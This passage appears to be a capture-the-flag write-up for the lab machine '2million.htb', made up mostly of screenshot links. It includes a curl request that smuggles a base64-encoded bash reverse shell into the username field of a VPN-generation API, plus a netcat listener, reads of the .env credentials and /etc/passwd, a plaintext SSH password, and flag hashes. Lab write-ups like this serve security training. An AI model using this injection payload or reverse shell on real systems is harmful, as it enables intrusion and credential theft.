

Here we get to know that we are able to successfully update the settings of the admin
Now lets try to get the vpn

Here we get to know that the there is a missing parameter username
Lets add the username


Here we get the vpn pack for the testyadav user if this is being written by the exec and system file then we have a possibility of command injection

Lets open the netcat listner on the terminal and do the command execution of bash
Nc -nlvp 1234


Here in this
curl -X POST http://2million.htb/api/v1/admin/vpn/generate --cookie "PHPSESSID=hipam2e7ubjdkk0tj6n6j95u7b" --header "Content-Type: application/json" --data '{"username":"testyadav;echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4xMC8xMjM0IDA+JjE= | base64 -d | bash;"}'

Here the echo part has the encoded part of the
Bash -i > /dev/tcp/10.10.14.10/1234 0>&1

Cat .env
These are the database credentials of the database admin



Lets try to conncet to the ssh as it is an open port here
But first we need to see the /etc/passwd file


We have the admin and memcache here lets join as admin as we have the password for it
Pass: SuperDuperPass123

Here we have succeffully logged in as the admin user in the ssh


2d696303d86292a49f358d1daaf1be11
The user flag we just have it

Here in the var/mail we get a admin txt file and it is a mail









71a378e07ca3f3c8e751e3815c8a07ea

















The root flag is 71a378e07ca3f3c8e751e3815c8a07ea
